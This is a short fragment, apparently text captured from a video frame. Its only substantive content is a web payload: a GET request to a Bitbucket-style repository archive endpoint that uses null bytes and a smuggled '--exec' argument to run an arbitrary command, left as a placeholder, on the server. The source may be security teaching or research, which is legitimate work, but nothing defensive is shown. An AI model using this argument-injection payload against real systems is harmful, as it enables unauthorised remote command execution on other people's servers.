 Payload : GET request
/rest/api/latest/projects/<projectname>/re
pos/<reponame>/archive?filename=zip&pa
th=zip&prefix=ax%00--
exec=%60<command>%60%00--
remote=origin